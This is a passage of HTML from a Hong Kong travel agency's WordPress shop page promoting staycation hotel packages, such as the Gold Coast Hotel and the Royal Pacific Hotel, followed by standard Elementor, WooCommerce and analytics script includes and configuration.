<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0z"></path></svg>						</span>
<span class="elementor-icon-list-text">屯門</span>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>						</span>
<span class="elementor-icon-list-text">最多入住3人</span>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-c5e298a elementor-widget elementor-widget-text-editor" data-id="c5e298a" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>香港黃金海岸酒店幽雅靜謐，充滿濃郁的度假風情。便捷的交通和怡人的氛圍，成爲悠閒親子假期、戶外慶典及企業活動的首選之地。</p>						</div>
</div>
<div class="elementor-element elementor-element-54d7adc2 elementor-align-justify elementor-widget elementor-widget-button" data-id="54d7adc2" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://ecorporatetravel.com.hk/product/hk-sino-hotels/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">查看詳情</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2d46b9a9" data-id="2d46b9a9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-fa093aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa093aa" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9a3a7ec" data-id="9a3a7ec" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-841f23c elementor-widget elementor-widget-image" data-id="841f23c" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="400" height="400" src="https://www.ecorporatetravel.com.hk/wp-content/uploads/2020/10/皇家太平洋酒店_Logo.jpg" class="attachment-large size-large wp-image-60755" alt="" srcset="https://www.ecorporatetravel.com.hk/wp-content/uploads/2020/10/皇家太平洋酒店_Logo.jpg 400w, https://www.ecorporatetravel.com.hk/wp-content/uploads/2020/10/皇家太平洋酒店_Logo-300x300.webp 300w, https://www.ecorporatetravel.com.hk/wp-content/uploads/2020/10/皇家太平洋酒店_Logo-100x100.jpg 100w, https://www.ecorporatetravel.com.hk/wp-content/uploads/2020/10/皇家太平洋酒店_Logo-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
</div>
<div class="elementor-element elementor-element-f21115d elementor-widget elementor-widget-heading" data-id="f21115d" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">皇家太平洋酒店</span>		</div>
</div>
<div class="elementor-element elementor-element-f7fdf50 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="f7fdf50" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0z"></path></svg>						</span>
<span class="elementor-icon-list-text"> 尖沙咀</span>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>						</span>
<span class="elementor-icon-list-text">最多入住2人</span>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-bd2ee77 elementor-widget elementor-widget-text-editor" data-id="bd2ee77" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>酒店位處五光十色的尖沙咀中心地帶，生活享受及娛樂設施一應俱全。鄰近著名旅遊景點、購物熱點、香港地標，令客人的旅程永誌難忘。</p>						</div>
</div>
<div class="elementor-element elementor-element-95019bb elementor-align-justify elementor-widget elementor-widget-button" data-id="95019bb" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://ecorporatetravel.com.hk/product/royal-pacific-hotel/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">查看詳情</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3e54eaad" data-id="3e54eaad" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-46df0c5" data-id="46df0c5" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-5edb8359 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5edb8359" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-71ecf34e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71ecf34e" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4aaed1bc" data-id="4aaed1bc" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b99724c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b99724c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6f4766fc" data-id="6f4766fc" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1e7916c5" data-id="1e7916c5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-55017b7c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55017b7c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-117c7956" data-id="117c7956" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1a0a51f0" data-id="1a0a51f0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-29da59cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29da59cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4942473e" data-id="4942473e" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44756046" data-id="44756046" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-288a9316 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="288a9316" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-127e7eaf" data-id="127e7eaf" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
<p class="woocommerce-store-notice demo_store" data-notice-id="948fc5720a318efe5a02e6389cdc0be0" style="display:none;">接受日元購買JR Paas |日本各地包車全港最強 |日本小包團查詢 |日本自駕遊最多選擇   <a href="#" class="woocommerce-store-notice__dismiss-link">關閉</a></p>		<div data-elementor-type="popup" data-elementor-id="84862" class="elementor elementor-84862 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
<footer class="elementor-element elementor-element-5871b77 e-flex e-con-boxed e-con e-parent" data-id="5871b77" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-c4ac7b1 elementor-widget elementor-widget-image" data-id="c4ac7b1" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.ecorporatetravel.com.hk/日本秋天之選/">
<img width="1920" height="100" src="https://www.ecorporatetravel.com.hk/wp-content/uploads/2019/08/日本秋日之旅（長型）.png" class="attachment-full size-full wp-image-98378" alt="" srcset="https://www.ecorporatetravel.com.hk/wp-content/uploads/2019/08/日本秋日之旅（長型）.png 1920w, https://www.ecorporatetravel.com.hk/wp-content/uploads/2019/08/日本秋日之旅（長型）-300x16.png 300w, https://www.ecorporatetravel.com.hk/wp-content/uploads/2019/08/日本秋日之旅（長型）-1024x53.png 1024w, https://www.ecorporatetravel.com.hk/wp-content/uploads/2019/08/日本秋日之旅（長型）-768x40.png 768w, https://www.ecorporatetravel.com.hk/wp-content/uploads/2019/08/日本秋日之旅（長型）-1536x80.png 1536w, https://www.ecorporatetravel.com.hk/wp-content/uploads/2019/08/日本秋日之旅（長型）-870x45.png 870w, https://www.ecorporatetravel.com.hk/wp-content/uploads/2019/08/日本秋日之旅（長型）-1860x97.png 1860w, https://www.ecorporatetravel.com.hk/wp-content/uploads/2019/08/日本秋日之旅（長型）-600x31.png 600w" sizes="(max-width: 1920px) 100vw, 1920px" />								</a>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ecorporatetravel.com.hk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animations-css' href='https://www.ecorporatetravel.com.hk/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.22.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ecorporatetravel.com.hk/wp-content/cache/wpfc-minified/eup6fjzk/2rpai.css" media="all"/>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/js/frontend/ova-script-elementor.js?ver=6.6.1" id="ovabrw-script-elementor-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EPHZ1NQ6Q9" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=b70e9845eca29be496f0" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5f88\u62b1\u6b49\uff0c\u6c92\u6709\u5546\u54c1\u7b26\u5408\u60a8\u7684\u9078\u64c7\uff0c\u8acb\u91cd\u65b0\u9078\u64c7\u5176\u4ed6\u7d44\u5408\u3002","i18n_make_a_selection_text":"\u8acb\u5148\u9078\u53d6\u4efb\u4e00\u5546\u54c1\u9805\u9078\u518d\u52a0\u5546\u54c1\u9032\u8cfc\u7269\u8eca","i18n_unavailable_text":"\u62b1\u6b49\uff0c\u6b64\u5546\u54c1\u5df2\u4e0b\u67b6\uff0c\u8acb\u9078\u64c7\u4e0d\u540c\u7684\u7d44\u5408"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.0.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"\u8acb\u9078\u64c7\u4e00\u500b\u9078\u9805\u3002","i18n_validation_required_input":"\u8acb\u5728\u6b64\u6b04\u4f4d\u4e2d\u8f38\u5165\u4e00\u4e9b\u6587\u5b57\u3002","i18n_validation_required_number":"\u8acb\u5728\u6b64\u6b04\u4f4d\u4e2d\u8f38\u5165\u6578\u5b57\u3002","i18n_validation_required_file":"\u8acb\u4e0a\u50b3\u6a94\u6848\u3002","i18n_validation_letters_only":"\u8acb\u53ea\u8f38\u5165\u5b57\u6bcd\u3002","i18n_validation_numbers_only":"\u8acb\u53ea\u8f38\u5165\u6578\u5b57\u3002","i18n_validation_letters_and_numbers_only":"\u8acb\u53ea\u8f38\u5165\u5b57\u6bcd\u548c\u6578\u5b57\u3002","i18n_validation_email_only":"\u8acb\u8f38\u5165\u6709\u6548\u7684\u96fb\u5b50\u90f5\u4ef6\u5730\u5740\u3002","i18n_validation_min_characters":"\u8acb\u81f3\u5c11\u8f38\u5165 %c \u500b\u5b57\u5143\u3002","i18n_validation_max_characters":"\u8acb\u8f38\u5165\u6700\u591a %c \u500b\u5b57\u5143\u3002","i18n_validation_min_number":"\u8acb\u8f38\u5165 %c \u500b\u6216\u66f4\u591a\u3002","i18n_validation_max_number":"\u8acb\u8f38\u5165 %c \u500b\u6216\u66f4\u5c11\u3002","i18n_sub_total":"\u5c0f\u8a08","i18n_remaining":"<span><\/span> \u500b\u5269\u9918\u5b57\u5143\u6578","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.2.0" id="woocommerce-addons-js"></script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-08-02 09:31:03+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'zh_TW', {"months":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"monthsShort":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"weekdays":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"weekdaysShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"Y \u5e74 n \u6708 j \u65e5a g:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/fullcalendar/main.js" id="fullcalendar-js"></script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/fullcalendar/locales-all.js" id="locale-all-js"></script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/datetimepicker/jquery.datetimepicker.js" id="datetimepicker-js"></script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw//assets/libs/fancybox/fancybox.umd.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/carousel/owl.carousel.min.js?ver=6.6.1" id="carousel-js"></script>
<script type="text/javascript" id="ova_brw_js_frontend-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/www.ecorporatetravel.com.hk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/js/frontend/ova-brw-frontend.min.js" id="ova_brw_js_frontend-js"></script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.ecorporatetravel.com.hk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.0.2" id="flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sullivan_global-js-extra">
/* <![CDATA[ */
var sullivan_ajax_search = {"ajaxurl":"https:\/\/www.ecorporatetravel.com.hk\/wp-admin\/admin-ajax.php","query_vars":"{\"page\":\"\",\"pagename\":\"%E9%A6%99%E6%B8%AF%E9%85%92%E5%BA%97staycation\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/js/global.js?ver=6.6.1" id="sullivan_global-js"></script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.22.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eafc2dab75a9acf893e7a572498727f0","fragment_name":"wc_fragments_eafc2dab75a9acf893e7a572498727f0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.0.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"HKD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ecorporatetravel.com.hk\/wp-admin\/admin-ajax.php","nonce":"0d0121f0a8","urls":{"assets":"https:\/\/www.ecorporatetravel.com.hk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ecorporatetravel.com.hk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.ecorporatetravel.com.hk\/cart\/","checkout_page_url":"https:\/\/www.ecorporatetravel.com.hk\/checkout\/","fragments_nonce":"8ee72f4cc1"}},"facebook_sdk":{"lang":"zh_TW","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ecorporatetravel.com.hk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u884c\u52d5\u88dd\u7f6e","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 